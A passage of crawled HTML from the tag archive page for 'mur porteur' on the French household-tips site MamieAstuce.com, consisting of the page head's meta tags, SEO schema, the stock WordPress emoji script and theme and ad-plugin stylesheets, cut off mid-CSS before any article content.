

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/tag/mur-porteur/
body_size: 20077
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mur porteur Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com</title>
	<link rel="canonical" href="https://mamieastuce.com/tag/mur-porteur/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamieastuce.com/tag/mur-porteur/","url":"https://mamieastuce.com/tag/mur-porteur/","name":"mur porteur Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/tag/mur-porteur/#primaryimage"},"image":{"@id":"https://mamieastuce.com/tag/mur-porteur/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2019/03/poutre-ipn.png","breadcrumb":{"@id":"https://mamieastuce.com/tag/mur-porteur/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/tag/mur-porteur/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2019/03/poutre-ipn.png","contentUrl":"https://mamieastuce.com/wp-content/uploads/2019/03/poutre-ipn.png","width":600,"height":400,"caption":"poutre ipn-maison"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/tag/mur-porteur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"mur porteur"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; mur porteur Tag Feed" href="https://mamieastuce.com/tag/mur-porteur/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
